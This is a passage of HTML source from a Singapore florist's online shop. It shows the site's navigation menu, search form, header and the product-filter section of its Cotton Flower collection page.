                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-jewelry">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64" alt="Flowers with Jewelry" srcset="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Jewelry</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-plush">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-plush">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64" alt="Flowers with Plush" srcset="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Plush</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-scents">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-scents">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64" alt="Flowers with Scents" srcset="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Scents</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-local-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-local-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64" alt="Flowers with Local Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Local Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-collectibles">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-collectibles">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64" alt="Flowers with Collectibles" srcset="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Collectibles</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-cakes">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-cakes-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Cakes</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_pet-friendly-cakes-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/pet-friendly-cakes-and-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64" alt="Flowers with Petissier Fluffy Doggo Birthday Cake (For Pets only)" srcset="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Pet-Friendly Cakes & Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_plantable-flower-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/plantable-flower-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64" alt="Plantable Flower Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Plantable Flower Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_preserved-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/preserved-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Preserved Flowers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_table-fountains">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/table-fountain">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Table Fountains</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li>
  
  </ul>
</nav>

<script type ="text/javascript" defer> 
function renderWishlistCounter() {
  var elements = document.querySelectorAll(".swym-wish-counter");
  for (var i = 0; i < elements.length; i++) {
    if (window._swat.renderWishlistCount) {
      window._swat.renderWishlistCount(elements[i], function(cnt, elem) {
          console.log("debug - renderWishlistCount", cnt, elem); / Can be removed after verification /
        }
      )};
  }
}
if (!window._swat) {
  if (!window.SwymCallbacks) {
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(renderWishlistCounter);
} else {
  renderWishlistCounter();
}
</script>

    

    <div class="search-form-element"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id=""
              type="search"
              name="q"
              value=""
              
              placeholder="Search for flowers, occasions or gifts..."role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for=""> Search for flowers, occasions or gifts... </label>
            <input type="hidden" name="options[prefix]" value="last">
            <button type="reset" class="reset__button this? field__button hidden" aria-label="Clear search term" >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="39" viewBox="0 0 40 39" fill="none">
    <rect x="5.5" y="5" width="29" height="29" rx="14.5" fill="#F6BCBC"/>
    <rect x="5.5" y="5" width="29" height="29" rx="14.5" stroke="#F6BCBC" stroke-width="10"/>
     <path d="M19.2083 25.0417C22.7061 25.0417 25.5417 22.2061 25.5417 18.7083C25.5417 15.2105 22.7061 12.375 19.2083 12.375C15.7105 12.375 12.875 15.2105 12.875 18.7083C12.875 22.2061 15.7105 25.0417 19.2083 25.0417Z" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
     <path d="M27.125 26.6249L23.6813 23.1812" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

              <div id="predictive-search-results" role="listbox">

                <button type="reset" aria-label="Clear search term" class="reset-btn small-hide" onclick="resetSearch()">
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
                      <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
                    </path>
                  </svg>
                </button>


                <div id="predictive_search_results_groups_wrapper_nav" class="predictive-search__results-groups-wrapper">
                  <div class="predictive-search__result-group">
                    <div>
                      <p id="predictive-search-queries" class="predictive-search__heading text-body caption-with-letter-spacing">Popular Searches</p>
                      <ul id="predictive-search-results-queries-list" class="predictive-search__results-list list-unstyled" role="group" aria-labelledby="predictive-search-queries">
                        <li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/99-roses" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Roses</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/lily" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Lilies</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/hydrangeas" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Hydrangeas</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/carnation" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Carnations</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/funeral-flowers-wreaths" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Funeral Flower Stands</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/grand-opening-flower-stands" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Grand Opening Flower Stands</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/birthday-flowers" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Birthday Flowers</p> </div>
                            </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>


                <link href="//cdn.shopify.com/s/files/1/0642/9055/4035/t/3/assets/component-loading-spinner.css?v=116724955567955766481709796138" rel="stylesheet" type="text/css" media="all">
              </div>

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-loading-spinner.css?v=116724955567955766481722856583" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        
</predictive-search></div>
    
    <div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

      <a href="https://app.detrack.com/tracking/0484c22b9f3bb760ef54462b843b5f9139eca239" target="_blank" class="header__icon header__icon--account link focus-inset">   
        <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 8.33333C18 14.1667 10.5 19.1667 10.5 19.1667C10.5 19.1667 3 14.1667 3 8.33333C3 6.34421 3.79018 4.43655 5.1967 3.03003C6.60322 1.62351 8.51088 0.833332 10.5 0.833332C12.4891 0.833332 14.3968 1.62351 15.8033 3.03003C17.2098 4.43655 18 6.34421 18 8.33333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10.5 10.8333C11.8807 10.8333 13 9.71404 13 8.33333C13 6.95262 11.8807 5.83333 10.5 5.83333C9.11929 5.83333 8 6.95262 8 8.33333C8 9.71404 9.11929 10.8333 10.5 10.8333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg> 
        <p class="small-hide medium-hide center"> Track Order </p>
      </a>
      
<a href="https://shopify.com/64290554035/account?locale=en&region_country=SG" class="header__icon header__icon--account link focus-inset"> 
          <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.1666 17.5V15.8333C17.1666 14.9493 16.8154 14.1014 16.1903 13.4763C15.5652 12.8512 14.7173 12.5 13.8333 12.5H7.16659C6.28253 12.5 5.43468 12.8512 4.80956 13.4763C4.18444 14.1014 3.83325 14.9493 3.83325 15.8333V17.5" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10.5001 9.16667C12.341 9.16667 13.8334 7.67428 13.8334 5.83333C13.8334 3.99238 12.341 2.5 10.5001 2.5C8.65913 2.5 7.16675 3.99238 7.16675 5.83333C7.16675 7.67428 8.65913 9.16667 10.5001 9.16667Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
          <span class="visually-hidden">Log in</span>
            
           <p class="small-hide medium-hide center"  >Sign In / Sign Up</p>
           
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_4882_444)">
      <path d="M7.50008 18.3333C7.96032 18.3333 8.33341 17.9602 8.33341 17.5C8.33341 17.0398 7.96032 16.6667 7.50008 16.6667C7.03984 16.6667 6.66675 17.0398 6.66675 17.5C6.66675 17.9602 7.03984 18.3333 7.50008 18.3333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M16.6666 18.3333C17.1268 18.3333 17.4999 17.9602 17.4999 17.5C17.4999 17.0398 17.1268 16.6667 16.6666 16.6667C16.2063 16.6667 15.8333 17.0398 15.8333 17.5C15.8333 17.9602 16.2063 18.3333 16.6666 18.3333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M0.833252 0.833332H4.16658L6.39992 11.9917C6.47612 12.3753 6.68484 12.72 6.98954 12.9652C7.29424 13.2105 7.6755 13.3408 8.06658 13.3333H16.1666C16.5577 13.3408 16.9389 13.2105 17.2436 12.9652C17.5483 12.72 17.757 12.3753 17.8333 11.9917L19.1666 5H4.99992" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
    <defs>
      <clipPath id="clip0_4882_444">
        <rect width="20" height="20" fill="white"/>
      </clipPath>
    </defs>
  </svg><span class="visually-hidden">Cart</span>
        <p class=" medium-hide center"> $0.00 </p></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "FarEastFlora.com",
    
      "logo": "https:\/\/www.fareastflora.com\/cdn\/shop\/files\/FEF-logo-vector-RGB.png?v=1716217790\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/fareastfloracomsg",
      "https:\/\/www.pinterest.com\/fareastfloracom\/",
      "https:\/\/www.instagram.com\/fareastfloracomsg\/",
      "https:\/\/www.tiktok.com\/@fareastfloracomsg",
      "",
      "",
      "https:\/\/www.youtube.com\/user\/fefmarcom",
      ""
    ],
    "url": "https:\/\/www.fareastflora.com"
  }
</script>

<script>
  function displayMegaMenu(elem){
    let items =  document.querySelectorAll(".header__inline-menu details");
      items.forEach(item => {
         item.removeAttribute('open');
      });
    elem.setAttribute('open','');
    //  prevElem = elem;
   }

  function hideMegaMenu(elem) {
    if (elem.hasAttribute('open')) {
      elem.removeAttribute('open');
    }
  }

  document.querySelectorAll('.header__inline-menu details').forEach(item => {
  item.addEventListener('mouseover', () => {
    displayMegaMenu(item);
  });

  item.addEventListener('mouseleave', () => {
    setTimeout(() => {
      if (!item.matches(':hover')) {
        hideMegaMenu(item);
      }
    }, 100); 
  });
})
   
  function removeSecondLevel(el){
    el.style.backgroundColor = `#FFF`;
  }
  
  function toggleSecondLevel(el,handle) {
    var element = document.getElementById(handle);
    var allFirstLevelElements = document.querySelectorAll('.first-level-link');
       allFirstLevelElements.forEach(function(el) {
        el.style.backgroundColor = `#FFF`;
       });
         el.style.backgroundColor = `#FFF9E1`;
     if (element) {
        
         
        // Find the closest parent .mega-menu of the clicked element
        var megaMenu = el.closest('.mega-menu');
        if (megaMenu) {
          // Only find and remove active class inside that .mega-menu
          var allElements = megaMenu.querySelectorAll('.second-level-parent');
          allElements.forEach(function(el) {
            el.classList.remove('active-second-level');
          });
        }

        
        if (element.classList.contains('second-level-parent')) {
          element.classList.add('active-second-level');
        }
    }
  }

</script></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><div id="shopify-section-template--17516650856627__banner" class="shopify-section section">
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-collection-hero.css?v=125511329265726850081722856584" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(4px + 2rem);
    }
  }

  .collection-hero .swiper {
    width: 100%;
    height: 100%;
  }
  .collection-hero__text-wrapper {
    width: 100%;
  }
  .subcollection-img img {
    width: 100%;
    height: auto;
  }</style><div class="collection-hero color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593 gradient">
  <div class="collection-hero__inner page-width  scroll-trigger animate--fade-in">
    <div class="collection-hero__text-wrapper">
      <style>
  .breadcrumbs__list{display: flex;}
  .breadcrumbs {margin: 0 0 2.5rem;}
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item{font-size: 11px;font-weight: 400;line-height: 1.4rem;letter-spacing: 0px;text-align: left;color:#6B7177;position: relative;}
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item a{color:#6B7177;text-decoration: none;}
  .breadcrumbs__item:not(:first-child){ margin-left: 2rem;}
    .breadcrumbs__list {
      list-style-type: none;
      margin: 0;
      padding: 0;
    }
  
    .breadcrumbs__item {
      display: inline-block;
    }
  
    .breadcrumbs__item:not(:last-child):after {
      height: 0.7rem!important;width: 0.7rem!important;
      border-style: solid;
      border-width: .10em .10em 0 0;
      content: '';
      display: inline-block;
      margin: 0 .20em;
      position:absolute;
      transform: rotate(45deg);
      vertical-align: middle;
      top:0.4rem;right: -1.3rem;
    }
  
    .breadcrumbs__link {
      text-decoration: underline;
    }
  
    .breadcrumbs__link[aria-current="page"] {
      color: inherit;
      font-weight: normal;
      text-decoration: none;
    }
  
    .breadcrumbs__link[aria-current="page"]:hover,
    .breadcrumbs__link[aria-current="page"]:focus {
      text-decoration: underline;
    }

@media screen and (max-width:768px){

  .breadcrumbs ol.breadcrumbs__list li:not(:first-child).breadcrumbs__item{
 }
}

@media (max-width:1025px){
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item a{
        overflow: hidden;
        max-width: 19ch;
        white-space: nowrap;
        display: block;
        text-overflow: ellipsis;
      }
}

    @media screen and (max-width:640px){
      .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item:not(:first-child){
        width: fit-content;
        display: inline;
      }
     
    }
  </style><nav class="breadcrumbs" role="navigation" aria-label="breadcrumbs">
    <ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
      </li><li class="breadcrumbs__item">
              <a class="breadcrumbs__link" href="/collections/cotton-flower" aria-current="page">Cotton Flower</a>
            </li></ol>
  </nav>
      <h1 class="collection-hero__title">Cotton Flower</h1><div class="collection-hero__description read_more_text rte">

          <p dir="auto" data-pm-slice="1 1 []">Elevate your floral arrangements with the captivating Cotton Flower. Boasting a distinct, fluffy puff in a delicate white or cream-tinted hue, this unique bloom adds a touch of elegance to any bouquet or centerpiece. Expertly paired with roses, carnations, baby's breath, and lush foliages, Cotton Flower creates a stunning visual harmony that is sure to impress.</p>
<p dir="auto">Whether you're looking to express your love, celebrate a special occasion, or simply brighten someone's day, our Cotton Flower bouquets are the perfect choice. Crafted with care by our skilled florists, each arrangement is a testament to the beauty and versatility of this remarkable flower.</p>
<p dir="auto">Don't settle for ordinary floral gifts – make someone smile today with the exquisite Cotton Flower. Enjoy same-day delivery across Singapore and let your heartfelt sentiments shine through. Experience the difference of a truly exceptional floral arrangement.</p>
<!---->

        </div>

        
          <a
            href='#'
            class="large-up-hide read_more"
            onclick='readMore(this,event)'>Read More</a>
        


      

    </div></div>
</div>

</div><div id="shopify-section-template--17516650856627__product-grid" class="shopify-section section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/template-collection.css?v=58558206033505836701722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-card.css?v=146922245787662351061737359465" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-price.css?v=138811934082548435561735891888" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--17516650856627__product-grid-padding {
    padding-top: 27px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17516650856627__product-grid-padding {
      padding-top: 36px;
      padding-bottom: 40px;
    }
  }</style>
<div class="section-template--17516650856627__product-grid-padding gradient color-background-1">
<div class="">
      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-facets.css?v=97434244007277780631724328952" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.fareastflora.com/cdn/shop/t/16/assets/facets.js?v=54681397952020990941722856583" defer="defer"></script><aside aria-labelledby="verticalTitle" class="facets-wrapper page-width" id="main-collection-filters"
          data-id="template--17516650856627__product-grid">
          

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-show-more.css?v=139536189637226996221722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-visual-display.css?v=68781107096012990521722856583" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
.facet-filters{align-items: center;grid-column: 3;grid-row: 1;}
.facet-filters__sort{padding-right: 0;}
.facets__wrapper{align-self: center;}
.facets__header{align-items: center;}
.facet-filters__field .select__select{font-size: 1.4rem;font-weight: 600;line-height: 2rem;letter-spacing:0.005em;color:rgb(var(--color-foreground));}
.facets__disclosure fieldset{padding:2.4rem 0 0;}
:is(.visual-display-parent:hover .visual-display--presentation-swatch, .visual-display-parent.active .visual-display--presentation-swatch, .visual-display-parent:has(:focus-visible) .visual-display--presentation-swatch){outline-style:unset;}
@media screen and (min-width: 990px) {
  .facet-filters {
    padding-left: 0;
  }
}
</style>
<div class="facets-container scroll-trigger animate--fade-in"><facet-filters-form class="facets ">
      <form
        id="FacetFiltersForm"
        class="facets__form "
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper medium-hide small-hide"
            
          ><p class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </p>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/show-more.js?v=135784227224860024771722856583" defer="defer"></script>
            


              
                  
                  <details
                    id="Details-1-template--17516650856627__product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17516650856627__product-grid"
                      class="custom_facet facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $157.41</span><div class="custom_btns">
                            

                        

                          <facet-close-button class="right_side   margin-auto  "   onclick='crossButtonClose("Details-1-template--17516650856627__product-grid")'>
                            <p data-href="/collections/cotton-flower" class="facets__reset link underlined-link summary-close-btn"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </p>
                           </facet-close-button>
                          </div></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="157.41"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="157.41"
                              max="157.41"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              


              
                  <details
                    id="Details-2-template--17516650856627__product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Colour (0 selected)"
                    >
                      <div>
                        <span class="facets__summary-label">Colour
</span><svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17516650856627__product-grid"
                      class="parent-display this??? facets__display"
                    ><div class="facets__header">
                          <div class="lft_side">
                            <span class="facets__selected no-js-hidden hide">0 selected</span><!---start-->
                        
                            <facet-remove>
                              
                                                 
                            </facet-remove>
                          
                            <!---end-->
                          </div>

                          <facet-close-button class="right_side" onclick='crossButtonClose("Details-2-template--17516650856627__product-grid")'>
                           <p data-href="/collections/cotton-flower" class="facets__reset link underlined-link summary-close-btn"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </p>
                          </facet-close-button>


                        </div><fieldset class="swiper mySwiper_filter_scroll facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Colour</legend>
                      <div class="swiper-wrapper">
                        <div class="swiper-slide">
                        <ul
                          class="facets-layout-grid facets-layout-grid--swatch facets__list list-unstyled no-js-hidden"
                          role="list"
                        >

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-1"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63274942643"
                                  id="Filter-filter.p.m.custom.colour-1"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
